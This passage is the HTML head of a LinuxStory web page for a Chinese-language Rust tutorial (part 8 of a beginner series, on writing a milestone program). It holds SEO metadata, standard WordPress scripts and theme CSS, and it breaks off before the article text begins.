

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://linuxstory.org/rust-foundation-series-8-writing-milestone-rust-programs/
body_size: 49243
content:
<!DOCTYPE html>
            <html lang="zh-Hans" prefix="og: https://ogp.me/ns#">
            <head>
                <meta charset="UTF-8" />
            
                <meta name="viewport" content="width=device-width, initial-scale=1"/>
            
                <link rel="profile" href="//gmpg.org/xfn/11" />
            
                <!-- Schema meta -->
        <script type="application/ld+json">
    {
          "@context": "http://schema.org",
          "@type": "NewsArticle",
          "mainEntityOfPage": {
            "@type": "WebPage",
            "@id": "https://linuxstory.org/rust-foundation-series-8-writing-milestone-rust-programs/"
          },
          "headline": "Rust 基础系列 #8：编写里程碑 Rust 程序",
                       "image": [
              "https://linuxstory.org/wp-content/uploads/2024/06/114333ni9fkzpykmz37zpu.jpg"
             ],
                      "datePublished": "2023-06-23T11:44:00+00:00",
          "dateModified": "2025-12-12T03:21:43+08:00",
          "author": {
            "@type": "Person",
            "name": "Rain"
          },
           "publisher": {
            "@type": "Organization",
            "name": "LinuxStory",
            "logo": {
              "@type": "ImageObject",
              "url": "https://linuxstory.org/wp-content/uploads/2021/12/LinuxStory-logo-2021-small.png"
            }
          },
          "description": ""
        }
        </script>
                    
                <script type="application/javascript">var ajaxurl = "https://linuxstory.org/wp-admin/admin-ajax.php"</script>	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>Rust 基础系列 #8：编写里程碑 Rust 程序 - LinuxStory</title>
<meta name="description" content="在 Rust 基础系列的最后一章里，让我们现在用 Rust 编写一个程序"/>
<meta name="robots" content="index, follow, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://linuxstory.org/rust-foundation-series-8-writing-milestone-rust-programs/" />
<meta property="og:locale" content="zh_CN" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Rust 基础系列 #8：编写里程碑 Rust 程序 - LinuxStory" />
<meta property="og:description" content="在 Rust 基础系列的最后一章里，让我们现在用 Rust 编写一个程序" />
<meta property="og:url" content="https://linuxstory.org/rust-foundation-series-8-writing-milestone-rust-programs/" />
<meta property="og:site_name" content="LinuxStory" />
<meta property="article:publisher" content="https://facebook.com/linuxstory" />
<meta property="article:section" content="Linux中国" />
<meta property="og:updated_time" content="2025-12-12T03:21:43+08:00" />
<meta property="og:image" content="https://linuxstory.org/wp-content/uploads/2024/06/114333ni9fkzpykmz37zpu.jpg" />
<meta property="og:image:secure_url" content="https://linuxstory.org/wp-content/uploads/2024/06/114333ni9fkzpykmz37zpu.jpg" />
<meta property="og:image:width" content="1280" />
<meta property="og:image:height" content="720" />
<meta property="og:image:alt" content="Rust 基础系列 #8：编写里程碑 Rust 程序" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2023-06-23T11:44:00+08:00" />
<meta property="article:modified_time" content="2025-12-12T03:21:43+08:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Rust 基础系列 #8：编写里程碑 Rust 程序 - LinuxStory" />
<meta name="twitter:description" content="在 Rust 基础系列的最后一章里，让我们现在用 Rust 编写一个程序" />
<meta name="twitter:site" content="@linuxstory" />
<meta name="twitter:creator" content="@linuxstory" />
<meta name="twitter:image" content="https://linuxstory.org/wp-content/uploads/2024/06/114333ni9fkzpykmz37zpu.jpg" />
<meta name="twitter:label1" content="Written by" />
<meta name="twitter:data1" content="Rain" />
<meta name="twitter:label2" content="Time to read" />
<meta name="twitter:data2" content="8 minutes" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://linuxstory.org/#organization","name":"LinuxStory","url":"https://linuxstory.org","sameAs":["https://facebook.com/linuxstory","https://twitter.com/linuxstory"],"logo":{"@type":"ImageObject","@id":"https://linuxstory.org/#logo","url":"https://linuxstory.org/wp-content/uploads/2021/12/LinuxStory-logo-2021-small.png","contentUrl":"https://linuxstory.org/wp-content/uploads/2021/12/LinuxStory-logo-2021-small.png","caption":"LinuxStory","inLanguage":"zh-Hans","width":"300","height":"80"}},{"@type":"WebSite","@id":"https://linuxstory.org/#website","url":"https://linuxstory.org","name":"LinuxStory","alternateName":"\u6700\u65b0\u7684 Linux \u548c\u64cd\u4f5c\u7cfb\u7edf\u8d44\u8baf","publisher":{"@id":"https://linuxstory.org/#organization"},"inLanguage":"zh-Hans"},{"@type":"ImageObject","@id":"https://linuxstory.org/wp-content/uploads/2024/06/114333ni9fkzpykmz37zpu.jpg","url":"https://linuxstory.org/wp-content/uploads/2024/06/114333ni9fkzpykmz37zpu.jpg","width":"1280","height":"720","inLanguage":"zh-Hans"},{"@type":"BreadcrumbList","@id":"https://linuxstory.org/rust-foundation-series-8-writing-milestone-rust-programs/#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://linuxstory.org","name":"Home"}},{"@type":"ListItem","position":"2","item":{"@id":"https://linuxstory.org/rust-foundation-series-8-writing-milestone-rust-programs/","name":"Rust \u57fa\u7840\u7cfb\u5217 #8\uff1a\u7f16\u5199\u91cc\u7a0b\u7891 Rust \u7a0b\u5e8f"}}]},{"@type":"WebPage","@id":"https://linuxstory.org/rust-foundation-series-8-writing-milestone-rust-programs/#webpage","url":"https://linuxstory.org/rust-foundation-series-8-writing-milestone-rust-programs/","name":"Rust \u57fa\u7840\u7cfb\u5217 #8\uff1a\u7f16\u5199\u91cc\u7a0b\u7891 Rust \u7a0b\u5e8f - LinuxStory","datePublished":"2023-06-23T11:44:00+08:00","dateModified":"2025-12-12T03:21:43+08:00","isPartOf":{"@id":"https://linuxstory.org/#website"},"primaryImageOfPage":{"@id":"https://linuxstory.org/wp-content/uploads/2024/06/114333ni9fkzpykmz37zpu.jpg"},"inLanguage":"zh-Hans","breadcrumb":{"@id":"https://linuxstory.org/rust-foundation-series-8-writing-milestone-rust-programs/#breadcrumb"}},{"@type":"Person","@id":"https://linuxstory.org/author/rain/","name":"Rain","url":"https://linuxstory.org/author/rain/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/00b35cc8a9ad92bc30500ce32b01cc96c87454ad8993ceb7c2513e71bc87e035?s=96&amp;d=monsterid&amp;r=g","url":"https://secure.gravatar.com/avatar/00b35cc8a9ad92bc30500ce32b01cc96c87454ad8993ceb7c2513e71bc87e035?s=96&amp;d=monsterid&amp;r=g","caption":"Rain","inLanguage":"zh-Hans"},"sameAs":["http://www.cnblogs.com/rain-blog"],"worksFor":{"@id":"https://linuxstory.org/#organization"}},{"@type":"Article","headline":"Rust \u57fa\u7840\u7cfb\u5217 #8\uff1a\u7f16\u5199\u91cc\u7a0b\u7891 Rust \u7a0b\u5e8f - LinuxStory","datePublished":"2023-06-23T11:44:00+08:00","dateModified":"2025-12-12T03:21:43+08:00","author":{"@id":"https://linuxstory.org/author/rain/","name":"Rain"},"publisher":{"@id":"https://linuxstory.org/#organization"},"description":"\u5728 Rust \u57fa\u7840\u7cfb\u5217\u7684\u6700\u540e\u4e00\u7ae0\u91cc\uff0c\u8ba9\u6211\u4eec\u73b0\u5728\u7528 Rust \u7f16\u5199\u4e00\u4e2a\u7a0b\u5e8f","name":"Rust \u57fa\u7840\u7cfb\u5217 #8\uff1a\u7f16\u5199\u91cc\u7a0b\u7891 Rust \u7a0b\u5e8f - LinuxStory","@id":"https://linuxstory.org/rust-foundation-series-8-writing-milestone-rust-programs/#richSnippet","isPartOf":{"@id":"https://linuxstory.org/rust-foundation-series-8-writing-milestone-rust-programs/#webpage"},"image":{"@id":"https://linuxstory.org/wp-content/uploads/2024/06/114333ni9fkzpykmz37zpu.jpg"},"inLanguage":"zh-Hans","mainEntityOfPage":{"@id":"https://linuxstory.org/rust-foundation-series-8-writing-milestone-rust-programs/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//static.addtoany.com' />
<link rel='dns-prefetch' href='//linuxstory.org' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='preconnect' href='https://fonts.gstatic.com' crossorigin />
<link rel="alternate" type="application/rss+xml" title="LinuxStory &raquo; Feed" href="https://linuxstory.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="LinuxStory &raquo; 评论 Feed" href="https://linuxstory.org/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="LinuxStory &raquo; Rust 基础系列 #8：编写里程碑 Rust 程序 评论 Feed" href="https://linuxstory.org/rust-foundation-series-8-writing-milestone-rust-programs/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/linuxstory.org\/wp-includes\/js\/wp-emoji-release.min.js?ver=9e66ab033e5a497f96d18559c5527780"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<!-- linuxstory.org is managing ads with Advanced Ads 2.0.14 – https://wpadvancedads.com/ --><script id="linux-ready">
			window.advanced_ads_ready=function(e,a){a=a||"complete";var d=function(e){return"interactive"===a?"loading"!==e:"complete"===e};d(document.readyState)?e():document.addEventListener("readystatechange",(function(a){d(a.target.readyState)&&e()}),{once:"interactive"===a})},window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[];		</script>
		<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://linuxstory.org/wp-includes/css/dist/block-library/style.min.css?ver=9e66ab033e5a497f96d18559c5527780' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://linuxstory.org/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<style id='md-style-inline-css' type='text/css'>
 
</style>
<link rel='stylesheet' id='wp-polls-css' href='https://linuxstory.org/wp-content/plugins/wp-polls/polls-css.css?ver=2.77.3' type='text/css' media='all' />
<style id='wp-polls-inline-css' type='text/css'>
.wp-polls .pollbar {
	margin: 1px;
	font-size: 18px;
	line-height: 20px;
	height: 20px;
	background-image: url('https://linuxstory.org/wp-content/plugins/wp-polls/images/default_gradient/pollbg.gif');
	border: 1px solid #c8c8c8;
}

</style>
<link rel='stylesheet' id='bootstrap-css' href='https://linuxstory.org/wp-content/themes/pt/css/vendors/bootstrap.css?ver=9e66ab033e5a497f96d18559c5527780' type='text/css' media='all' />
<link rel='stylesheet' id='flickity-css' href='https://linuxstory.org/wp-content/themes/pt/css/vendors/flickity.css?ver=9e66ab033e5a497f96d18559c5527780' type='text/css' media='all' />
<link rel='stylesheet' id='fotorama-css' href='https://linuxstory.org/wp-content/themes/pt/css/vendors/fotorama.css?ver=9e66ab033e5a497f96d18559c5527780' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-css' href='https://linuxstory.org/wp-content/themes/pt/css/vendors/magnific.css?ver=9e66ab033e5a497f96d18559c5527780' type='text/css' media='all' />
<link rel='stylesheet' id='perfect-scrollbar-css' href='https://linuxstory.org/wp-content/themes/pt/css/vendors/perfect-scrollbar.css?ver=9e66ab033e5a497f96d18559c5527780' type='text/css' media='all' />
<link rel='stylesheet' id='ceris-style-css' href='https://linuxstory.org/wp-content/themes/pt/css/style.css?ver=9e66ab033e5a497f96d18559c5527780' type='text/css' media='all' />
<style id='ceris-style-inline-css' type='text/css'>
.site-footer, .footer-3.site-footer, .footer-5.site-footer, .footer-6.site-footer , .site-footer.footer-7 .site-footer__section:first-child, .site-footer.footer-8 .site-footer__section:first-child
                                        {background: #1a1e26;}.atbs-ceris-block:not(:last-child) {margin-bottom: 70px;}@media(min-width: 576px){.atbs-ceris-block-custom-margin .block-heading:not(.widget__title){margin-bottom: 40px;} }::selection {color: #FFF; background: #1F3B79;}::-webkit-selection {color: #FFF; background: #1F3B79;}.scroll-count-percent .progress__value {stroke: #1F3B79;}  .ceris-feature-i .sub-posts .block-heading__view-all a, .atbs-ceris-carousel.atbs-ceris-carousel-post-vertical .owl-prev, .atbs-ceris-carousel.atbs-ceris-carousel-post-vertical .owl-next, .post--overlay-back-face .button__readmore:hover i, .post--vertical-has-media .list-index, .navigation--main .sub-menu li:hover>a, .infinity-single-trigger:before, .ceris-icon-load-infinity-single:before, .atbs-article-reactions .atbs-reactions-content.active .atbs-reaction-count, .atbs-article-reactions .atbs-reactions-content:active .atbs-reaction-count, .post-slider-text-align-center .owl-carousel .owl-prev, .post-slider-text-align-center .owl-carousel .owl-next, .ceris-category-tiles .owl-carousel .owl-prev, .ceris-category-tiles .owl-carousel .owl-next, 
                                    a.block-heading__secondary, .atbs-ceris-pagination a.btn-default, 
                                    .atbs-ceris-pagination a.btn-default:active, 
                                    .atbs-ceris-pagination a.btn-default:hover, 
                                    .atbs-ceris-pagination a.btn-default:focus, 
                                    .atbs-ceris-search-full .result-default, 
                                    .atbs-ceris-search-full .result-default .search-module-heading, 
                                    .search-module-heading, .atbs-ceris-post--grid-c-update .atbs-ceris-carousel.nav-circle .owl-prev, .single .entry-meta .entry-author__name, .pagination-circle .atbs-ceris-pagination__item.atbs-ceris-pagination__item-next:hover,
                                    .pagination-circle .atbs-ceris-pagination__item.atbs-ceris-pagination__item-prev:hover, 
                                    .atbs-ceris-video-has-post-list .main-post .post-type-icon, .widget-subscribe .subscribe-form__fields button, 
                                    .list-index, a, a:hover, a:focus, a:active, .color-primary, .site-title, 
                                    .entry-tags ul > li > a:hover, .social-share-label, .ceris-single .single-header--top .entry-author__name, .atbs-ceris-widget-indexed-posts-b .posts-list > li .post__title:after, .posts-navigation .post:hover .posts-navigation__label,
                                    .posts-navigation .post:hover .post__title, .sticky-ceris-post .cerisStickyMark i, .typography-copy blockquote:before, .comment-content blockquote:before, .listing--list-large .post__readmore:hover .readmore__text,
                                    .post--horizontal-reverse-big.post--horizontal-reverse-big__style-3 .post__readmore .readmore__text:hover, .reviews-score-average, .star-item.star-full i:before,
                                    .wc-block-grid__product-rating .star-rating span:before, .wc-block-grid__product-rating .wc-block-grid__product-rating__stars span:before
            {color: #1F3B79;}.ceris-grid-j .icon-has-animation .btn-play-left-not-center.post-type-icon:after, div.wpforms-container-full .wpforms-form button[type=submit], div.wpforms-container-full .wpforms-form button[type=submit]:hover{background-color: #1F3B79;} .ceris-grid-j .btn-play-left-not-center .circle, .scroll-count-percent .btn-bookmark-icon .bookmark-status-saved path {fill: #1F3B79;} .infinity-single-trigger:before, .ceris-grid-j .btn-play-left-not-center .g-path path{fill: #fff;}@media(max-width: 768px) {.ceris-grid-j .icon-has-animation .btn-play-left-not-center.post-type-icon:after{background-color: #fff;} }@media(max-width: 768px) {.ceris-grid-j .btn-play-left-not-center .circle{fill: #fff;} } @media(max-width: 768px) {.ceris-grid-j .btn-play-left-not-center .g-path path{fill: #000;} }@media(max-width: 768px) {.ceris-module-video .post-list-no-thumb-3i .posts-no-thumb .post-type-icon:after{background-color: #1F3B79;} }@media(max-width: 768px) {.ceris-module-video .post-list-no-thumb-3i .list-item .posts-no-thumb:hover .post-type-icon:after{background-color: #fff;} }@media(max-width: 768px) {.ceris-module-video .post-list-no-thumb-3i .list-item:first-child .posts-no-thumb:hover .post-type-icon:after{background-color: #fff;} }@media(max-width: 768px) {.ceris-module-video .post-list-no-thumb-3i:hover .list-item:first-child .posts-no-thumb .post-type-icon:after{background-color: #1F3B79;} }@media(max-width: 768px) {.ceris-module-video .post-list-no-thumb-3i .list-item:first-child .posts-no-thumb:hover .post-type-icon:after{background-color: #fff;} }@media (max-width: 380px){.featured-slider-d .owl-carousel .owl-dot.active span{background-color: #1F3B79;}}.g-path path {fill: #000;} .circle{fill: #fff;}@media(max-width: 576px) {.atbs-ceris-post--vertical-3i-row .post--vertical .post__cat{background-color: #1F3B79;} }.atbs-article-reactions .atbs-reactions-content:hover{
                border-color: rgba(31, 59, 121,0.3);
            } .post-no-thumb-height-default:hover{
                box-shadow: 0 45px 25px -20px rgba(31, 59, 121,0.27);
            } .ceris-feature-h .owl-item.active .post--overlay-height-275 .post__thumb--overlay.post__thumb:after{
                background-color: rgba(31, 59, 121,0.8);
            } .post-list-no-thumb-3i .list-item:first-child:hover:before, .post-list-no-thumb-3i .list-item:hover:before{
                background-color: rgba(31, 59, 121, 0.4);
            } .ceris-grid-carousel-d .owl-stage .post--card-overlay-middle-has-hidden-content:hover .post__thumb--overlay.post__thumb:after, .ceris-grid-carousel-d .owl-stage .owl-item.active.center .post--card-overlay-middle-has-hidden-content:hover .post__thumb--overlay.post__thumb:after{
                -webkit-box-shadow: 0px 20px 27px 0 rgba(31, 59, 121,0.2);
                box-shadow: 0px 20px 27px 0 rgba(31, 59, 121,0.2);
            } @media(min-width:992px){
                                .post--overlay-hover-effect .post__thumb--overlay.post__thumb:after{
                                    background-color: #1F3B79;
                                }
